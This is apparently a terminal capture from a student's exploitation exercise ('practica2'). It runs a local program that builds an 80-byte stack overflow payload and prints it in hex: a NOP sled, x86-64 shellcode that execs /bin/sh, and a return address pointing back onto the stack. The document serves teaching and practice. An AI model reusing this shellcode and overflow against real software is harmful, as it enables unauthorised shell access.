 ┌──(osboxes㉿osboxes)-[~/Desktop/DEV/practicas/practica2]
└─$ ./exploit_ret
Size of payload is 80.
La direccion de inicio del payload en la pila es 0×7fffffffdda0
90 90 90 90 90 90 90 90 48 31 c0 48 bb 2f 62 69
6e 2f 2f 73 68 53 48 89 e7 50 57 48 89 e6 48 83
c0 3b 0f 05 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 a0 dd ff ff ff 7f 00 00
Sizeof input is 80
90 90 90 90 90 90 90 90 48 31 c0 48 bb 2f 62 69
6e 2f 2f 73 68 53 48 89 e7 50 57 48 89 e6 48 83
c0 3b 0f 05 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 a0 dd ff ff 4c 00 00 00
┌──(osboxes㉿osboxes)-[~/Desktop/DEV/practicas/practica2]
└─$